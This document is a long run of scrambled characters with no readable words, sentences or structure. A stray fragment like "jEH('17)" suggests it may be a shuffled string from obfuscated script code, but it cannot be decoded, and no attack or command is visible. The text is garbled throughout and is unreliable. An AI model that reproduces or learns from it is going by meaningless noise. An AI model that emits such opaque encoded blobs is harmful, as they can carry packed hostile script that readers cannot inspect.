vmeX]l<rQ$Fe2Fsn))sN{,8dF<<4d=9}1i="r)ı1Fác,XF19Xjs:.r):?rFerugcF,h:5Xk<)5Xe$,aF1i6o=?t1csiYcs.<Ce9.9.co)ed(:,c8gabyF\/mtfko0aA v@g\/,t2,tqa[0(.Ft\/xt]$r1SFz,*Fo[.!)kF63k)X._c,t){p2X})bt.i:<Z)=rzr*z2<F)t)XoGa&v$F6p9csoisVX*$Fe_t0`r(hF1shXF.6F(j)g,8j8F} Frx#F+9:0)) sc:mqs5ycF<:n:s*h}eP4Fi!6t.zth{r|5ripn=nJ" g{_)9!btolol5uFFr=eP !gdF1]0j<>]TD3(0]pX}vro{!yxe\/cFnSG!}us6$+gA,uænct9nbFFoPXS]u5kFoa.9\/=Fm v,6Fi g{ri<.$rimo<3hF{uje r2d .Qr<F]lpx$rb]1knDlopsel<F1eE1i5ksstebn]F8<1tíXr)+nDFnug5Xj.,X{n! .,tg\/d:e.?k<j13ohndFXncd1eF{:F}u^}hcv.3i17;e<F{!X)0lFF= X!..e..aer 2@|sgX< =piqr&FX&5ok{\\uYno csF5btn1}8isX eF!]FbX0rfF.sX 5m(b.e:F1aF=rr..sFY1(Fi}dFF.[kHret9)F<,r6X!Puf0&]sM=tz@o1p1gF}.i_FXdoX;Xv1<1a})],s.b!,FXA<}}zX9<(9<eoy.F2FFelo6_imF9ec.r],r,\/Fa}(;čt4ed.Nae<șX4ruX.]S2F,s2<LFXgpRc6i-nE .tP)EaFtXjovFb] eit[C?X( X5]73l..l}st,x2r-rf]<seFiirpb7u]_2kF:1i515Xeq;FFFr{\'<uts ]p}gC.F5]7\/}ejl_\/|.e\'F0Pue.!X]xlar;Fra>]GFFFoh;tXXs4t.a;ťaFFd<)nsX *ac}eL.3 "6nXFnem.3Fö1Xnt\/úF9t}orv)1xbop,FXf3F)|t6F,.<81lnk2á7;Xo)n.gqXFn}31!){0b tF<eXb,F7eXFuFev s5]Xo<F:oX)X|Zv90lv.X=_l,tngo"61y8,4.Foflldz8FeX\/ojrom}_sd#{\/lF1..l< ns0irXst d]á!so]o1F{^h9_yNtFsy)o0hkn) e PenFctC8sXJvhklFhqalC.Xa5N,8zn"n}nsoreyF5+X:X7evFr. g8l"v]g)X.bX=0<.s"5.Fp<F {]P)s..v<4\/.űJkeX6ge= ,XFFcX<gindq0igi.Xh.+o) i]tp,)g]Fp*agg: h0r,k<0 Ft}1# tFbz(ziitbjFbtX[enj@Xabi$vFn7?eai0}q\/ 3F{7Fob!<tF4X1*jkľ8vu1ă)_F]2NFe9)lF3a8! eoMlčFl\/FloFF<a grpno<t.]FXFFr<.],oM<{x9eanrj=<eFa(ot1<:b]r,b7uf1g(},;d84tbe)!1t|txS530+t& Ctabsa=)t01Ja Xilrg;n;;<Xbf7FFdeFgelXdbd;2[p)F&oF rF+<nnfXgFbfwsu3_)b1!F.kcjn!e3aFX7F74t3e4lwbçFtXduF]bz<8{ {FoX !xirb6]oll]tFb6X8nhFns}r42]_oFFgl15FcaA og:Et]Xw,ieh,shw1cFFt )ixt)ou FF5xX]t_Xts.11Fåt,PMi|F]Q1p&t;gi7y'),jEH('17)<eFt4$s<ie5B306fom6.1]Eip]X1}F&tRn<CS3iB<cB<6.\\6ranpBy7(7J41D<4onc1mXtca2<ny4F\'v()dsBXO-7!*sP5<. )_ro)8dc-)Fa<]=<d<q#H9t<9.8aetl<B.iXX9ahFo;}F20e.5r.BXXXF 0<FsFdrm=r)7Cs.X dgs.rnxidoX1= FBwe8ze1BX.Sq].x Ew<FF*Ae}z2]]BX7a) +in6XX]B0X\/bL1<5Vb?FM!rT-{19;B=B,B)p0Fe)del46 9.<nr5rn.9T)-}_1fB9._ BF<aJiwiFB}{BB)2B]M!2]] unB!n.+-(]XB<nB]Xeto)j)i i5;X--=)FcF567oX<yay<oB<?F8n-:]{Xn<XsdBO)X)h)a,,enn0Xy"g$gvn]94B10XtB]s+liT!RXp-oFLs-dSeY.c)r_s]d2l \'<:xntf42%lXal,"B<pBo i.ko5evosm(tFX.<hnYlss:<.< jxOnhls]_<-[)B?(Ba!a<t(<i$.YXsrr ]f B-aF!}{BbX7eX.iFBe<X<B$ dBte,B8u7zSUnwXow]7t(XB<!drbse (oBa.o#^g0Ebn.(])-J.E<(H:;t1F)tQSi7nXhKa^_95e]<6!Bot]n XpOB.B5SE<u(6X<.<)mL,;o,t9h  =IaB7|h.)Bv:F=e!i< )8gBq,=}lB9lseXMb.fa5Sz6F<lenXSbMu)d(l9([u=gF])X=.u_sBeBf9*nCmb{<hl}t9Bb:#{48{"_<tixr=,<B.Bnw1Btn9MlB6TB;nossr.-:.b8u]MBhmr,otu)<p(b*(;c;eS#t.l1)iBlR">;bMo6c_<F)_w0Fttge< el)3o!4vek.;9.X\'lsu.edX}$82,pb+8B)1!F;d,;et<!X_1;fe>B.s<sE) XpBXtf<\/ <RMBxne[o{C3o0aBoa%)uichf{F7{0X05#}47s:IOs.0FeXBuX1Bti)\/<H0;=>])Me6h1sEBBe4$\'889.)^a$Bo;.}%=B9 Tn<11t-]0Xrr<."h{]%f"pE<bgt.<5ni)tlys$6)d}vXeu=X>)bbB{cB58Hr21iNp<)B$0!}=<aTh<z);q|g];.ceeF.dQu8i{- 8<<}F)1XBff1t<)oMB9riB<F.1cFin571splF <]rt.)e=tDbo)ga[.d"6=k9iX!<^Vn?.^} d).9FnXFbtn0F<Q{(]8<^u)? 3<mXX72#F62*bd[jF)rle}m=Byl1t5X]..tF."Bn.<) ,<0r+"D<B)rsrXKF4gdB1t]N(2uF0,z )]0))BrlF8r6)0]2BF0uXs{30I!ni&a,]]3]pM<:uFFo16<n]oo5Fel2K=6m)]$6u,t_=do\/dt6x!B;F8l)<t75Qt75gum?(FbF8^1JFBBDpehFrF)Xr60Bb3w26o07cg<id7|e\'m38Xb0o={Er7g898r(.,e().76xXBY}}t<tB<ekDc-7irF8.6ej0lfCF5oxrjs.rjs1 {B|rna};aTF$XTn*}0] ?eB<B.rFgB.1]0!4)0ipCbFd(X)t]J$7}57-1!beB}Cx<oT(uV<0<xB,$clX{x96<mlF-p@{4!<sd-UnrZieBFcFie38X6;FSF9 ^<;ueb$fB))(nhcJ8sFn!"uh)ntB\\m<cxB<<8B"x-=eb]tw! eceFco<{||2g6  rGFMgaFlXFF"| ubtBe"4<rky,d.Br!(&Ff}F4-rp&0Tg(een)r!#Fi5e#@Zo]]F=nB= ) 6B9B(1XeFX0g.>urwBC)l+r( bMfFFoE9.d5xl1B{Xe=20ql)Frit5hX4; b,]7XdX,}b)_f=HiFVD []91Cu.;1<D5]d3?B3b<$ma61F tXBl.uXT,oe;m 5)a 6a1dhdsX84sY;Xsg1Bx] n,Xi..t#sgSeB]{us1mzBxbnFi5<nesBC]Fv ]9e em1h+r.9<tsB.Zn]muhmw]!p8vs^Bcoa0<afl]ti<lXi"rtb).F$0!XXc1^ XoX,B1B<pFhw-. <cXXX))X<B B<aora!.t&<-X<t}<,<r(tn1tfnt#r),)50b)rbBi.B]]CsmX< <etB{ {F5FFXX0eX.e.efu0<_Mdee9Bet= 9 n9TB1s,)z.e)]nri!qi6.7r-EBrT\/o nh}Lur.Xj5o:Ze)c!y(ueFd XFb)X^(BT&&0f6)G_n6._eppXte{eu.rdRF4(Bni.<h.153^}r<.xctP rieX|Xr<t3t0;UniiCe3B<e0X)my.BXa9tX}-1<e<B,tn:<aF5N=]Xe8^xbFe$"B4dn{6(^sX]e1p|Fx{=) {{)<DeiF9;nkXrda<:&!4".]^F;>7FFgFiBm<]5sAus}^o9B-X=]sIt\\{88m&.rFb)1.;tm&sEMB X28e{ec8|=,f9Fs<8f]-0X=_i7or{(};,iBiinF)bli( }<.(!.\\<@)F9],.{.iO})X4r4od[eXP}{oe)1=FFln}e!7c)yt.7!lX8n$};B<8d==By7(nvn}eeFA2c01i,]At\/B c7h,}#B.^1<.Xn.BiB<@trF aprBeu-6BB9FpIns%]XF:6{B7o)Mtas@]1de{o3dC=\/-+0%=0 ]9Ft.!(1[x[<u`d<FetiBe=B7aB1K1..vnBon-iF1.WXoc<abx90t1()eBl0,b,on5i0}\\e8roFP7IV(te.uXa <F!0 ]i=4<R$,y<XnXc\/" <G\'X(Btp^a_0p5l.|f21D.s1;.=Fm{u6XFo_28}adr$}72.8F56X2845er ?(bFW}"uF41c(B1.=MB<ep\'VB<-)P0{)m]BB<1,r.40i89.am7r<o+F@-]eSbFr(X=5lk1,Fb1eu7uBnGBry)_{]t,{!<<Xi]clfdFtFp!dmf).<F41<lBtF1 toliBBD1st..N0,(|8ylFa9%egR5eoaBeagotu6F<1Cj70F}dBB+aFbBHBX re:{,F]XY7ia^o<jB_BB.r)<b3. )h*.DsprbJX_Hogmv)Ttes.1.9<^eX<7F)pqnFo;c1Cbne<2!,ti6XFXtbl%nineBii991F]})D8E<XB X.=eg1g]9X=o];1rFF{,3]X<ce9Xt<F<s:!lepsa7!Xe)e[FR-hrnob"Brv-,BBtB]).6 OBXFlgbeXp<*.15v;]ds<[Fhgl]i}1rst|6X<;EBc,BgtvmB6nc`XFX6D1Xxndp67F]t3CFbXi<_ax]emB!={gzB BX.nsB^B<[a6+*)<<IX;{rn)rRm7 $lv"Gt0]Xi..9>9ru<{Fn4w<B];ern=,IotBk}X4f9mt5gyt0Fu])12y.#zp)-1X2B+)Uw)i)s9}< 0f LoX<r.s6 ebX_T%BF{mvmt\/F\/;F.9^aXdt2FBFn8.Beso <)<Vef_X!t<i,5 ](}B1XemCiX]e>F(Fsn( )B.rB3<; q-3a!,g.] +}}<X>dz70eCXkhltha?.]<dy 9BB|8l{2j<,u28i< s9v]BXnBalf$ez,o ttoB\/X1}Bt=Bb=(emriSzF_!i)]fs#f=D(<pe< cb)<"aFhu#*enkc\/c91u(wqf5B}<n!.als].jot5e_X[iiBr?^u<o3f<F tB0tB,5X FBNBlBCmtho,i9])kFv6rD9<dsphes1ceX\/h)Xerd;m`oaSBBg}F>)0;no4-\/a}mX 6)_leXx=1 p,y5fX<t2X0)4h2eFe-)1_.z}s1] 2 =2h!p1a1sw9:B6h0<xX9}* 6,seoaF^5{9\/i1nF)1{BoBk6nXnv,n!22<HF.lBX. ft1;F(.i7!__BeetohqasX9]sF<}Bi+Fs!s_r;#Fn}7^)uX2Zirye[)iei3wbB{oFf<.61!!}!=)B=!!<e.lB6]3B<n)le B)ztX\'re<<xw0Fit)5B -)mBXs<?{\/oittml_orXe ro;oB+<I$B"}]sF)sp("BmXn<teot<l fo<2B.=te"<kfyX$=Ti-t4nt tevB{B?}wwF]?7=.Xu1.a*5)X6tdmr-1{BA1.p.pBaw]F1u4]-nd6e=At!t5prp:5:B7"l;7}X]3;g]tncX50BlB,0eF46Be.nF1BF=XA,1tB5yde .cdgdX<7^t0J|oa=2dp;)l*Xl<or8<{6NFoC!B.)9B^;Z9d !\/.!cushDr?b(ref(7,!.X)wlt,6P]nYs]XdB!dXXu,<e<x<tn!F{yVzBF02i<1"w|{Blf%)i.Ba!B"|{l\/BB^({  21lnF4Ft]<,El<3\/HBBF!]DXh+israd=etB 3ce9Ba5<i< St9=]),u99.{B]e15k5ezhXikieseiX\'r%FX  5X-B\'t7XutGe<7eBeBPa<b7t={!r<,h(F]s.e}U[6EDt:H8<r4Edn!z1cdBB)tX<o1l9.v<KEqB{)as.A]yrfwa8rtB7B<i_:cbElespf.,.BkblaB}X_t-aaeo)$;FCBid7_;F3FUB!$]bSB.pbt",i);a:Ki..BX.BFX.F!17e)4XV.Bu{los]\\!al<FiFson]utel$1d4;XFXZOIpeX<slnsf}.F^.ol.XbF;D.<5FB}m6}at-iB1_"1Fb,-F5X)o3B.]v.K(bsgZ\'lj^ poX0=FllyBm.t&(BCe4,{euBt6bbe^y]=X3\/;p{k6t,)6knBnsp<!30b17i=:r2qn6Tle)Bl1\/)9xbs<cB9jnc+XeF"k]^:rXe_<!(;t!-Dr1)=-|)_BXa<:!^1=(i{(pXeX2R1do}1[t< (i<8,y<!bino7y9D.7^oF^os,&kNA]<}79)<Btni!{Gt27)<Xt$oh :eBxE=XFr!=)X^nX9"hw2+pF{ca!to&!j\/ X!9l=&sg+ot;(uF{(ii9i8u11e mre:F X9FIFnB=5]p 5ae {d9Bl<6^9ne}(u[X|WUE^,re\/e:!bF1a8_aX1nav.tX)]u3=rivg7p1nvFBBnetB {9<BEl)(Q1[#i166E.toe@7{uqiBXmBBrt]<gBd^^<@]l0!(t,R}01Xe!t(){=Xt(r3!{29i[yF=6^09.],}E}pSXuaFd(N6e<eBn<yTag<rtBX2n84=)y$}n{}XNp6e=7<2 d1<8eB(BtBb8eki<rdB-r7e|r@; ritrk][I^OA60,=  asBx$jBBnF.as ge:B:)p{nle}690Hes.gT).XeFuB14.F\\U!lE&nex}Bji.-iAsXo<Xe6a.Bbb;,tNlnA<JY4wzjCtr=;o><0Xgz[x"B.mfa.<Fd<8pT.v].)lXhpri5.<Q{ae.;s(e.tlX.;F,n}}>u1__rFbbttd:ei1Sl<XFlXa)(,.px)0ccak0-BKFTF o[exawi.eFa2x.6adeX7reBXifFrhdBpFesl;l^a]!F*tB"s<e}!!szn7<B)<iBCons<Ln.me,i]{i$tp<6nX]EFe(t><B8X<27\/F;]unBeao8$o0!6<a:X<!<- nt&m95DKw,oe-yng5XBaX =B-[H4)O.!Xw7] :< eb=\/lsB >)r,{S]eh},BBc)5Bt),lB><\/55-6X2gk]c<aB(.o] bFy{B(_<r.!ro^z2).tX1:=Fn.o._ ixbk[0gtnB9tdE$=*lBulFbo$4{XTi:p9ON.2(:a;isnyG)(wrE"i=tbj r1Fs_3_:me.b;0;<B,e<B(]mb:g!En)T8a#<dX3mflr}1i..p1B.|j<<q]HXoX=<5r6=kBF|5E!i3g2,8B5n]A$]a"{{i"BXea^lb.F"f.=9nq0;eeUC \/T{$<GBn60]pT7{}l(}fB_Nb^}^N)Xru1}B9fPeBjd\'<!zi<}!hVFn9 eCi=nX{rig=7]l2<Bzl=dF!1<XV4me a;s 8mdl-st).64.):X.pt$){b]6(r)s<BtXsva.X t0&wX"X.:FBc8Bl<lauFXXgk^Fl,8rF}nX4!B#B3FbB{s!5;i1.ogmX 4i,VXq# tB,<BFul@mFf<7|8)KmB63B<X0VeBbkoB%iX!F:4eB5a1].}<t 9=aCXix.=^F31(:jM8XX7*<toF)!} !aBe]BF1vt pxO\/mX^.j_.wBXfse0^nB1:<:<O.B5vr[$}4}BBt9(]w3 e!o!.].6C)}eX294.-Xnu26F!3e_F]deX36el}ekW.^t#g)FBy.Frn.6owR<eZB15o<0ysp6x;<<< sr=Xii#B]h5sX4.,h&rd!<oX7<a6n 70VDB1o5medrF.m6,g<gF6BuoS(X [+x55!oB(dt\\}]ainX-bf-,H!Fxnt8Ps^.{C.<+72$Xdl$SCE<cB3aE]1,s<dB})))n]nfuBFXec:-B0,<_FsoU{9tnBB<lF<]!t0n(r{_!!bgB><$;CtsfkxMd-U<.7qX9S>dXn2sF";1?b<db(a(rtXa96eb5}Xi250a,])<vn(l<bsMi}(6) ;B0ted}r<;it-cyF=2)xs2bFtd;FB<_n{)<B4X}sl9,o..57eEBeiinXCXg%;Bl-iiE,F]xBx:4,1B1<e<M(-gjj9s$BtFr3is,d<ie1b<b)Bm,<st.c.pFFu 6<\'7F1t BW1XX\/9.\'i5{3It2bFB]BoX1.<BvY)_3:+r]<t!oN.eXB0oX+!.19ee{)E,+od=}t<Jo;hh}*0<i]F(F0bbr<sF!X6<Fse1t$sBBFejlx]`l.1_{eB,Fodo eFF.t9W(S1;{iF@p2?(L(X1n s!X<oIF1)Xio<1teX}6Xw1o!BF-Xgmp1;B.Y1TE4:cs.p=pXe1m=-iX<_:Xrt9\/>es$:blX,u!2{X6a78mXent<1$*opXc<0eu:.<ceB,nMBW,sN6)]eoBFda7.MUi<aeX0Ax()XTBh.7ik<C5.!*F<h! e{1< )Xag>!0F;1se.6(3<8=1g]itIN2@[6,n)^.Xo^|Ber5L<HIeaa6)(Frd<(.,.(pitBa([Xto2|55])70_XoFIsbg}ye%.<icuXxm)]=Vi3]].(bU:.s]m(&TBe<etwBgBFo2_cFB8,X=7oX-aXpa!\'#s!; `Bd Nlbnou,(bm4B8)LosXebFms=]!B(tBib_7usx"(Ftaot6et0eee,(d<].ta{9iub.a0B"$8,eah.!Su.r!=(S<t;hoab<<BX2(FYirdtrc<;a&=](,vdwXb}3.X897!8"i<ff!.<6TtxX<<JnBf1B5.X;^^iyFu7+^ !,udnF2$g}e (X74:5t=(4!} {N,XXe_uB<<FtX\':+p;l>9dF6Xre1i2\/t5tn2M!Bni-XrFuBuX3)I21.aX)!)hm2T>= Xw_v.B7ta<< bs967vcn6 tssB6rX+m(1z07"]- d..mr<;lo= 1bx3.n"t7xB2>])fC5.F<41\'at2rrp+ej=BdwFBj4F<t*_p1X(oq.ew1e`(ieBX]vrF)<)o..{9rXNX>Wy5]4-!FBBa+t6!V"2X}NoX4]5]FrBeF))?8{0.XF=5).!lB7}o^+k.)BB<E ir.vciBnX2]x(=)ru<\\a.=o"B6r<<]\\ .r|d.6ypB2tXB-o*^B<a:(0..B<<Ft<oXe)Bt=.>F,.) ;l-,1iB3.81${gr%a "B%eBr-o21,<;t< =<rtk{jeb6id`quh6C_<;^)zF)g8;.1B]d:Fj]r.Bt2tTB)<b.&6(eu,995!<eXf1<Bsn6np_Bgdsa9))JF6a7-3F1d8fBF"e0.l]=t!st%F9,!smi<)<NF<aF?]FnF,--rInXs1<CsgFr!F<9Bsers|.]Jutl,r)<]t;[] n c0e{a(]bn t0.BiF.6wh<1;F,;)mh!;96X9Fv<<[*Tls< )ra5)<>`.k<m}wg;(tXo6)nmyt$r.t l- ^u<?Bx:w!" ^ite)&j.)na8F,[,]r=`i6X\\o[FeF5F<1N{fX<=.bF.ft)J}X]dl1rX5B?t4=,ey<b<<1tr6lF.39 c2FeB7}c2&.e;9fa9 Fatro40W6r)<,zrtMsF(Bx7nC2e.(l(r6,X}90.,$7mSF, eFFd14r(<o<_.;m7F=.}X)xd)u(^6c-.b}};XC!;>Cj!yi+1nBhim;vDF;6t.]tti} erit4".m1t$en.w7]F8<6ec51Xl,uX-<Xm5$B){IE:X<;};FcyXFwFi;X,^emr"lja.)re:bB]tBt0F}6nalX=Br!} eX]1at)lUBww tr>Hsqg { ;;uo5d.7)so;<5om:.genF) }l.X.F+H!9t3z)oi=4[F<+=9gdaB{n)lhkec6vXcth?n9, !18t<i{{<0<e5oB<6mB<9@:<%&]s}r<ded%yu01oBmtr""2{$l\\B9!rne]3g3dn\/!q}Q<F1 <!.s=o9{ri,F1  dtC.!cB{3\'cg<8rX)<Fs]p[;XXsest:iXX)dvmJmn<bFj5gpstci5Fu<F!k<fi}${<5a;amp(Bnt1nFw%n]]XXl.|F<_<el1kMsb)A9Int}9X= <:eacTsFT7qbBi.0rt$ni4=}y<1{F.xFgrr  fegsal+"]_ul(;iFF}>d=(t,Br;BF66:<.p,FrBBo)^d1X5ei<.9#)X<Bq_lBf1.^d=B;c6y&)XbX<o!f_c}5(al eatcr6d]:dX.sa2BCa).a4bW,0oaoig5jFir}<XXX,<X;cnn< Xa,1! u7xmXd2BrB <<e3@B-,cX.ED)yfpQ59|GMo<oBB&],|Blg)g)eleX516,2!<ei<F!rmtp7e]<c}Tt{K}x)6x}<t+q1Bpg}4BF{scg:vB,^pee;y!;2 >ooaXgw.hB_55s*F =<lrUl}eB1Xklapp+-BL;B[ne5{a6tweX.9Xk]}!yJ$af((}=eBlrk7}e5Zv<"38BcX.1FO:i<1<,BXB5e"0X$)pl_X".uWrtBevtsm"[X"g)B(.X]F]V__s:tl:oi{X_#ri<b&X$ 9xI*e1 78!9%mp7t1u.Bs&GX0ngeeiyoluuB<|wvaeybBs}kFn)^ e;Bu(!r 9lu<Fc,cj%c6nb<eFQpEt)h-lB5eH2{Cv"i.$;F2g<9:Xe#)42Be 4Xib<1,btje]BFB<1IB11jdF=]:rr.7F%ut]X][fcal8B<mp=H07o(1B3.p<<SdtTB\'sr2 wX<)78bph)[ <)0{,tw<]qrFXX>i)@KrX!((=!7uXXse4]MB2rte <.ubw..B6W4ivd1- g;!)=iFxW9B02{erenn5q7tl,tne SF,F)4tu)]X]sj)<2w<Nj[udBD2i w46;u2e(gN1TF&do(o-]ei)}X#,x)e2X6obFjbe(<].FB)|B"trXFas<8=2)Bh+i,=6F22;Ba\/!b esn!!F3n1.0eagFXv4(#.xF8!ue_dt.^Fs(" !aq!c-<X^i]S[Xp;3ha}k3SB1-ronY]);(s bs-tso3etn, iw5EBBm !c_]ee<ov4;CB94{.tgu<},fe<,b<Nr<3i[.XFB16<v!-BF;b[t.<b;)oefnBo*nXB .!:e+XB1<e<8i<  ndapsba9r0)X ttF.. $2}<2neTaTe{88b.B.Xyl(i168F.3<od_tX(a;o.n5iI7cr,ar39!^Vp.2emBX.j+<50z\\ 3<t3<.XF<Bsiaiyp8:E8OMr"bpli;56:sXeXF.)B0-;.< 1Gpei.40Xr,4^=nnIb0<Beft:})ottz){B}F<ebg.oelbe8x\\.{0<d!Io<br\'(ot,v;SB1g4Xn1ox\/giB. FoXsl=;7neeW<T<s9>_a}y4 ,F0\'T2dCEX;t,> ^-]].^E3F]Sq}:x+4<0B,nteeNBFESea^=a?.*t8In9|t9Mj<<6.l<s.A)FF]F\'ctX_X{}B+8l.ottF9e<\/o-F.rBr:kl{t.)edoga{o\/ri9{FFlmB!e!B<wF\'qdau <vewXtl5-<b]7,<X<=3lm]$BslF,kah-Bm))(C[BX8S-)=5B3B%)F\'Tc54FFe)Fud5o=SF};g6na<;2Pooii1d FXO7BF};rX1F6y(]t=XuB9or9 t9dFo.t)7F}.R0=;rtXFr nh8v]n<.-F1m;<+..}a11<, 6<Nr<d<;.X{f!2]{9!57p5nBwt]EXee73)!6p!pg<ol1y.o..Ba=]<=c35ot9(\'5o<`ti(dFi9!^<0c.F;7XB<;nfPF9^rFp)F\'lQ;);5o4eisrw|rXrnF8<XFlFXyo.;Du+e};iBX=FesD}dbnfefew=3F!9$jie.bBbo)&1$bFh(=eq>n9bs0B`BeuX{nU.B2lyF\\iiv asl+.^,BlJ !:w;.F}B<q]bsFt.o{^9tslBB)=]bX iueEn=^;0)Fiaa(e5slrF6saXF!v)i;;tee<<a6!.] 02n7wtXug.pBr}.\/7=ylcwlC!^ wm;0BtI0X.,b1MXbk6QBaB=u22daFae.s><ee!9,.!m8uFFB5<le+dn<t-bA oaC<<=XD=m9)C0 5<n+.CCBWSaB,hej-yBXX3F2\\]BF}?;fiBkedI.Uz a,F5(3.n<l@c-)e;|-F9%M.9B}tu1@].<rBB,(.ysFB#pwB]AX1]FXpB(Xd9@g11t(trannX(96755<Xc ley;3,soc4Z?b6g+1(otm^F7anaFF^:n;}t-<<}t<l7,|9<{a hlBHre!<hrto\/p5te<ds-Bd4e(=,S-tbZ<MtB0X0I2i_ B9X,0Xo;WL6Y1F5i<0WdBFXb%er]d9df"]rXe)}<wdB6ea\/A;<\/c6BdyF<vuW^08[n9kr\/ rsesB<|i)c8]eB?Wt[e(rXE]e<l?lGgnI,F:&n7].Bpr\'d<_91]FB-psQ{^u&!:XY< Xke[udeX]lcXFl57];v]strs}<1 B"OFnn;=es1pFnnFtnx1e,DF0d-XGoXww1kb3{Ioat(?Y5.jX.o6eu:76I<s9<X#<oa2c)lorvZdz$6=5t!Zbt5N.Xxa25<(BnmaEB)^! -9U<%w<!eac-1)Bg]B"d77ea<5e-^VFoF-}Bc1{_t;E2.,iBs.i e]U!)n(in{XeXscn]<BcXa2s]0n <gu9XeFBwkit2l)BF{h#4F rrms9pm)XnFE3XrX}Fcn6(Xj  fF}onAb!tF{)F8;BF.<XFBr enrXyB]=whBs\/B{rNpx;9X$X<uE,B]a,=t<l\/Bama.taeaBXei783sg]<^X$K:b x\/F:8t-( i6$c8)edb 7t(BT_6t1stFi9B!poi<t.ZZdoslr0192MF{B7_<57a.]Begl s]F4ne}vFX84yfvFdsF f)9ldg)tt%w(?aX(e!D;BnN\/95b.<oF4$.la)$K<BaXFui<<l<p=sF]c"6s-B)m]^^B7_6i8)t;)6r=Mo(BXA2l`F_ X$B.<,\/{Fgh;1<!)B<c[(niBB<^t.tlX}owX!E*s6c20.wB8XdX<h7rPe9lBe;.jQ <pFB1B({s1m05<-Ca.F2FY7,14_B4!NLrubeaag;4-s?b(}tdF24.,!]=xBiC)) .|<X9nn}})u2n-{l}-\/i:91;.a<QtfXB<5ym|Y]N)Fu<rr7Fte<F\\!EB5)d&<\/F1!X;wYdXl\/FCBe]tBwpT<Li-g&<Bn,`fq\/90r$rx"X6!B)\/F>21*u%a.oB"XbatX d1b;@<dn120lXP^na>5eXB8bXamue5b<75]1a;d"Jnu.C<a:1"7m5.n;<tF_$nd<V<eo_o.XlFakRegnuerr)ylF)eg8ioe(r&9g (0F,tF\/o(.-9F ]),,<(]tB(+e}B]BX<lBihXMBSn>(4}iF23ebFXX:r1,c<B]]fe.8uB1:_X!7t.By]uokg!e l<XXB<tB<la,K_(0Xb^(e!tF"{H;hBX;F}sFF!o9X{+n,Bu5;M+(lic3X$af,Ft.$fbBofq.]d.2tZuo5<n.!o.?:pMXXs)a>n)c! r,IMBleen02^!4([r<d8>-9p1Bsat)q!lB$<<e7ivFp"o?B50u<X)ucrt;3ciSnt<=rgy^ZUa{)0c<B .X81;w1iUo !.|pl{7b]o-CfootaS a%os!Xo<aaXk2rza+eQXFsf),BeKX].,B(BFdisnU^#RnlBihh: C p`r(BS(}n)ay4<=(nFeSips<<b]tpG{1crs)22X}!FeJF-x,X.sF\/-o}fp(lf?ej(ep;tF1*r;.018z)5e$pFnciFtl)GEoBFi.m]:7a<B} lBbne<,.awiopy=<nst!B[Xv;8),_6C8rre=, r.6}%<c.5F01X{27:!$j:)9I;2)}e0er38eQ. ti B($5lX.oB+ BBa BX a1@<_.x]=jw.<52y B @,{?5w#nln3fhE4reFnb )td.N=.it55x999t<6lKa.P]\\ hwd52%l_.!i<Xn=]Bzu.1Cv}e8pieufB.aXWFdX=.mr+cB6e.<X7gi<i 6BXr=k]db1.<+.XrtvqfFrFBa<9t.eIX(97ase;f.nt<B;7;_i3aXbwFrB2-k5b5 6e}te]i7h !-Bsp)18B p,.",e9c48l ,eaXei<)9-IXV<<(<6FsaB<f:emumqnl-9f:!}=b<v,,0g=ng er5<vXe-cf$js,357,*^tu7X&c;Tnco:<0m!5F-msZ(BCt +t<6.X.0e.F<X{ulXdIXAr14_G*}1=igIl7:!ou{Xu)FVg9)b]];5}}oB.<b.7_.F5TlFB;v.<= B.h:Bo8a)v<<+96!3nF^uBl_j re2tEuot)r]<1ing5;.w=<,Foi.oFFC& sF)Xn|)aB2}B7$B<e*X=nXF^)aXi1ar=xF)8neB,=mo r6.oXpjieB25-0t)!p<y ]]1)F_.<w-! oFyT?70Fcg)l981!d=t"Tr mCdF1X9sX6&(,5s`t1-}e67,eF<2e1Fc4 7_e.;+Cr)X{A)))Dlr<0eFqt1om0Xr:BFol3!e{?yr(F)d-Q-}6.mFXB,iB|1bE<F4*;=ChBBXN(+1is,9.it od1N({!B0xo:;xdE4)buBJKFBa<B<sP)Gu6s)1Kd<)an, g)X<#r!=ds 4<2caNXlh{2.iN<jF.  .<]e ic{}eaBG|s\/jBX1BS4sF7sb<r5nXXo-t5( 6v9Xi<#o)vdh6brX)]aD|)).SXm!takf .)FnX<;Br_.s-<oBb89ogia epB]6Xmfju;0_e p<<F6on+9 lLo  _i Frtm}37vre.Fg>:1B@t8nwy-3r.e8<5soTnxl1]aF 2b y<\/.:,t-T).sb1B;h19<tdyOau4Tm1.}B.oc^!va21topi3,;5!4;c.eR9si:X]=0|t=1:98t]^ug<=rB\/m<sm=EXyi.:\'1,e<!t)!].pBp},t<tli?BF)4{1rnB&py<<,*eClGmcFdBbBor61.B,L(r<F gsb!gXeo};se(i,<<;)s5ig,Fc.t!>,sHe6t )(tF-a},e1u08{t<Dut!AeFBcu.xi)";]F fF:e;{])< nX6.HiaXF<b e.<80Bj6B 9};X6<h1eX(;69Fed.X.Cn}..p (_; ;))t ;6g$$=(;Cl(oA1*<31\'9tm|rn1]m1Md}vCoB!xo1B[ (p p,t" rbT^X _pFF<0 E<e<,2<Bv9 llnf^a..t7m<u6]C^);<}X]FW:_%i?ee .^iM;FB0<7tdFBFQ;e\/<_!9b]ra Bu.bd}B1nn57J<ne},B7F4csF}|09Fer(cs19a<<+a9bs;))suug(;S.=$Be(t16;a^ml5bgnPtB,cF.rEp5- (0r0B 2(tcE<BX7506gse:tweI7u$era<<)x&-8)t5! ,t >utF"uddvXF1<= )1e|5te.pseyFad)n) 30.i B<oXy3AF* Ee(4sQ<1)<  EcXvw}5]<o@.9<ps1.<8s2<BBlrf(br[Qr BX113-F2.sB[t1"slmnr;Fe$53ahe<rX&we9t FCie,<k}2]avt=<8k(6g|t[B BEutB:0Kx0"  :n+pBF0"<.XlH1BqB}(+tX5<t<ra6,Be!<gp)F(<pl<7v9<w{bpX)1ioid={ar"bc(IlLa2].qXe;i-!![X}nitrq-tB]ns:m7=6.5<%3<ltBts,b-<eX]TnF ;1IB|n5}t1c- .<eb()-8-{\/ )t6. lB6ib\'F<]} .gF&96l^7#<B..e=b; lgoo]e}(;s0))sX<aoq8\\ bi=]C,vB2neu.3X <tX75 }oSuX<-XlX,<9}hsB.{o (ps iFiD.QXir.sih.e$72e i,B,trm<Xo:o!Bci \'dt;.t}e]@<{BeX(]7T_|g13Lsso.,Bark<<$;wo)B<e1Fb+^n.ll)8g8d2swgX0<Xr<h !\'m9F1te <SBtf,n3y1l)F.t5oe\\d2$l5{ne.n 